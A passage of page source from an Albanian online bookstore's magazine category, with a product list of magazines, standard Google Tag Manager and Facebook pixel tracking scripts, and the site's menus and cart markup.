6","item_name":"Revista Medius Nr. 6","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":24},{"reference":"A-006413","item_id":"A-006413","ean13":"","upc":"","id":"A-006413","id_product":11072,"name":"Habitat  Magazin\u00eb 1","item_name":"Habitat  Magazin\u00eb 1","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":25},{"reference":"A-006414","item_id":"A-006414","ean13":"","upc":"","id":"A-006414","id_product":11073,"name":"Habitat Magazin\u00eb 2","item_name":"Habitat Magazin\u00eb 2","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":26},{"reference":"A-006417","item_id":"A-006417","ean13":"","upc":"","id":"A-006417","id_product":11081,"name":"Habitat Magazin\u00eb 3","item_name":"Habitat Magazin\u00eb 3","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":27},{"reference":"A-006418","item_id":"A-006418","ean13":"","upc":"","id":"A-006418","id_product":11082,"name":"Habitat Magazin\u00eb 4","item_name":"Habitat Magazin\u00eb 4","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":28},{"reference":"A-006421","item_id":"A-006421","ean13":"","upc":"","id":"A-006421","id_product":11085,"name":"MAD Magazin\u00eb 1","item_name":"MAD Magazin\u00eb 1","price":600,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":29},{"reference":"A-006422","item_id":"A-006422","ean13":"","upc":"","id":"A-006422","id_product":11086,"name":"MAD Magazin\u00eb 2","item_name":"MAD Magazin\u00eb 2","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":30},{"reference":"A-006423","item_id":"A-006423","ean13":"","upc":"","id":"A-006423","id_product":11087,"name":"MAD Magazin\u00eb 3","item_name":"MAD Magazin\u00eb 3","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":31},{"reference":"A-006424","item_id":"A-006424","ean13":"","upc":"","id":"A-006424","id_product":11088,"name":"MAD Magazin\u00eb 4","item_name":"MAD Magazin\u00eb 4","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":32}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"UP0036","item_id":"UP0036","ean13":"","upc":"","id":"UP0036","id_product":836,"name":"Historiku i boteroreve te futbollit I","item_name":"Historiku i boteroreve te futbollit I","price":400,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":1},{"reference":"BLV0016","item_id":"BLV0016","ean13":"","upc":"","id":"BLV0016","id_product":1671,"name":"Living nr. 21, ne treg","item_name":"Living nr. 21, ne treg","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":2},{"reference":"BLV0025","item_id":"BLV0025","ean13":"","upc":"","id":"BLV0025","id_product":2915,"name":"Living nr. 22, ne treg","item_name":"Living nr. 22, ne treg","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":3},{"reference":"RPR0001","item_id":"RPR0001","ean13":"","upc":"","id":"RPR0001","id_product":3404,"name":"Pasqyra e t\'rrefyemit Nr. 1","item_name":"Pasqyra e t\'rrefyemit Nr. 1","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":4},{"reference":"RPR0002","item_id":"RPR0002","ean13":"","upc":"","id":"RPR0002","id_product":3405,"name":"Pasqyra e t\'rrefyemit Nr. 2","item_name":"Pasqyra e t\'rrefyemit Nr. 2","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":5},{"reference":"RPR0003","item_id":"RPR0003","ean13":"","upc":"","id":"RPR0003","id_product":3406,"name":"Pasqyra e t\'rrefyemit Nr. 3","item_name":"Pasqyra e t\'rrefyemit Nr. 3","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":6},{"reference":"RPR0004","item_id":"RPR0004","ean13":"","upc":"","id":"RPR0004","id_product":3407,"name":"Pasqyra e t\'rrefyemit Nr. 4","item_name":"Pasqyra e t\'rrefyemit Nr. 4","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":7},{"reference":"BLV0026","item_id":"BLV0026","ean13":"","upc":"","id":"BLV0026","id_product":3566,"name":"Living nr. 23, ne treg","item_name":"Living nr. 23, ne treg","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":8},{"reference":"BKP0014","item_id":"BKP0014","ean13":"","upc":"","id":"BKP0014","id_product":7266,"name":"ILLZ nr. 2","item_name":"ILLZ nr. 2","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":9},{"reference":"BKP0015","item_id":"BKP0015","ean13":"","upc":"","id":"BKP0015","id_product":7267,"name":"ILLZ nr. 3","item_name":"ILLZ nr. 3","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":10},{"reference":"BKP0016","item_id":"BKP0016","ean13":"","upc":"","id":"BKP0016","id_product":7268,"name":"ILLZ nr. 4","item_name":"ILLZ nr. 4","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":11},{"reference":"BKP0017","item_id":"BKP0017","ean13":"","upc":"","id":"BKP0017","id_product":7269,"name":"ILLZ nr. 5","item_name":"ILLZ nr. 5","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":12},{"reference":"BKP0018","item_id":"BKP0018","ean13":"","upc":"","id":"BKP0018","id_product":7270,"name":"ILLZ nr. 6","item_name":"ILLZ nr. 6","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":13},{"reference":"BKP0019","item_id":"BKP0019","ean13":"","upc":"","id":"BKP0019","id_product":7271,"name":"ILLZ nr. 7","item_name":"ILLZ nr. 7","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":14},{"reference":"BKP0020","item_id":"BKP0020","ean13":"","upc":"","id":"BKP0020","id_product":7272,"name":"ILLZ nr. 8","item_name":"ILLZ nr. 8","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":15},{"reference":"BKP0021","item_id":"BKP0021","ean13":"","upc":"","id":"BKP0021","id_product":7273,"name":"ILLZ nr. 9","item_name":"ILLZ nr. 9","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":16},{"reference":"BKP0022","item_id":"BKP0022","ean13":"","upc":"","id":"BKP0022","id_product":7274,"name":"ILLZ nr. 10 - numer special per Skenderbeun","item_name":"ILLZ nr. 10 - numer special per Skenderbeun","price":1500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":17},{"reference":"BKP0023","item_id":"BKP0023","ean13":"","upc":"","id":"BKP0023","id_product":7275,"name":"ILLZ nr. 11","item_name":"ILLZ nr. 11","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":18},{"reference":"BKP0024","item_id":"BKP0024","ean13":"","upc":"","id":"BKP0024","id_product":7276,"name":"ILLZ nr. 12","item_name":"ILLZ nr. 12","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":19},{"reference":"BKP0027","item_id":"BKP0027","ean13":"","upc":"","id":"BKP0027","id_product":7900,"name":"Illz, nr. 15","item_name":"Illz, nr. 15","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":20},{"reference":"BKP0025","item_id":"BKP0025","ean13":"","upc":"","id":"BKP0025","id_product":8494,"name":"Illz, nr. 13","item_name":"Illz, nr. 13","price":800,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":21},{"reference":"A-002134","item_id":"A-002134","ean13":"","upc":"","id":"A-002134","id_product":8642,"name":"Revista Medius Nr. 5","item_name":"Revista Medius Nr. 5","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":22},{"reference":"A-002158","item_id":"A-002158","ean13":"","upc":"","id":"A-002158","id_product":8645,"name":"Bota ne vitin 2019","item_name":"Bota ne vitin 2019","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":23},{"reference":"A-002781","item_id":"A-002781","ean13":"","upc":"","id":"A-002781","id_product":8854,"name":"Revista Medius Nr. 6","item_name":"Revista Medius Nr. 6","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":24},{"reference":"A-006413","item_id":"A-006413","ean13":"","upc":"","id":"A-006413","id_product":11072,"name":"Habitat  Magazin\u00eb 1","item_name":"Habitat  Magazin\u00eb 1","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":25},{"reference":"A-006414","item_id":"A-006414","ean13":"","upc":"","id":"A-006414","id_product":11073,"name":"Habitat Magazin\u00eb 2","item_name":"Habitat Magazin\u00eb 2","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":26},{"reference":"A-006417","item_id":"A-006417","ean13":"","upc":"","id":"A-006417","id_product":11081,"name":"Habitat Magazin\u00eb 3","item_name":"Habitat Magazin\u00eb 3","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":27},{"reference":"A-006418","item_id":"A-006418","ean13":"","upc":"","id":"A-006418","id_product":11082,"name":"Habitat Magazin\u00eb 4","item_name":"Habitat Magazin\u00eb 4","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":28},{"reference":"A-006421","item_id":"A-006421","ean13":"","upc":"","id":"A-006421","id_product":11085,"name":"MAD Magazin\u00eb 1","item_name":"MAD Magazin\u00eb 1","price":600,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":29},{"reference":"A-006422","item_id":"A-006422","ean13":"","upc":"","id":"A-006422","id_product":11086,"name":"MAD Magazin\u00eb 2","item_name":"MAD Magazin\u00eb 2","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":30},{"reference":"A-006423","item_id":"A-006423","ean13":"","upc":"","id":"A-006423","id_product":11087,"name":"MAD Magazin\u00eb 3","item_name":"MAD Magazin\u00eb 3","price":500,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":31},{"reference":"A-006424","item_id":"A-006424","ean13":"","upc":"","id":"A-006424","id_product":11088,"name":"MAD Magazin\u00eb 4","item_name":"MAD Magazin\u00eb 4","price":1000,"quantity":0,"category":"Sipas subjektit","item_category":"Sipas subjektit","list":"Category Listing","position":32}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "category",
																					ecomm_category: "Sipas subjektit",
							};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="category" class="category category-90 category-sipas-subjektit show-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/90-sipas-subjektit" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/90-sipas-subjektit" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/55-revista" title="Revista" ><span itemprop="title">Revista</span></a></span><span class="navigation-pipe">></span>Sipas subjektit</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> Sipas subjektit</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></div></div><div id="special_block_right" class="block"><p class="title_block"> <a href="https://bukinist.al/sq/prices-drop" title="Ofertat"> Ofertat </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://bukinist.al/sq/realizmi-social/6772-toka-e-mire.html"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14721-small_default/toka-e-mire.jpg" alt="" title="Toka e mire" /> </a><div class="product-content"><h5> <a class="product-name" href="https://bukinist.al/sq/realizmi-social/6772-toka-e-mire.html" title="Toka e mire"> Toka e mire </a></h5><p class="product-description"> Gjatë mbretërimit të perandorisë së...</p><div class="price-box"> <span class="price special-price"> 700 Lekë </span> <span class="price-percent-reduction">-30%</span> <span class="old-price"> 1 000 Lekë </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://bukinist.al/sq/prices-drop" title="Të gjitha ofertat"> <span>Të gjitha ofertat<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="htmlcontent_left"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-12"> <a href="https://aladini.al/fushata-jeto-shendetshem/" class="item-link" title=""> <img src="https://CloudFront.bukinist.al/modules/themeconfigurator/img/1cfc3efef3b21dda03f47b500ae463669814c40a_jeto-shendeteshem-1-10-prillbukinist.jpg" class="item-img img-responsive" title="" alt="" width="100%" height="100%"/> </a></li></ul></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><h1 class="page-heading product-listing"><span class="cat-name">Sipas subjektit&nbsp;</span><span class="heading-counter">Ka 76 libra. </span></h1><div id="subcategories"><p class="subcategory-heading">Subcategories</p><ul class="clearfix"><li><h5><a class="subcategory-name" href="https://bukinist.al/sq/91-kulturore-letrare">Kulturore &amp; letrare</a></h5></li><li><h5><a class="subcategory-name" href="https://bukinist.al/sq/227-shendet-dieta">Shëndet &amp; Dieta</a></h5></li><li><h5><a class="subcategory-name" href="https://bukinist.al/sq/95-mode-spektakel">Modë &amp; Spektakël</a></h5></li><li><h5><a class="subcategory-name" href="https://bukinist.al/sq/94-sport">Sport</a></h5></li><li><h5><a class="subcategory-name" href="https://bukinist.al/sq/92-ekonomike">Ekonomike</a></h5></li><li><h5><a class="subcategory-name" href="https://bukinist.al/sq/350-politike">Politike</a></h5></li><li><h5><a class="subcategory-name" href="https://bukinist.al/sq/351-shkencore">Shkencore</a></h5></li></ul></div><div id="main-category"><div class="content_sortPagiBar clearfix top-sortbar"><div class="sortPagiBar clearfix"><form action="https://bukinist.al/sq/90-sipas-subjektit" method="get" class="nbrItemPage"><div class="clearfix selector1"> <label for="nb_item"> Shfaq </label> <input type="hidden" name="id_category" value="90" /> <select name="n" id="nb_item" class="form-control"><option value="32" selected="selected">32</option><option value="64" >64</option><option value="160" >160</option> </select> <span>p&euml;r faqe</span></div></form><ul class="display hidden-xs"><li class="display-title">Shiko</li><li id="grid"><a rel="nofollow" href="#" title="Rrjet"><i 